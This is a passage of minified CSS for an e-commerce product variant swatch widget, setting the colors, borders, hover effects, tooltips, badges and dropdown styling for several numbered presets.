li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
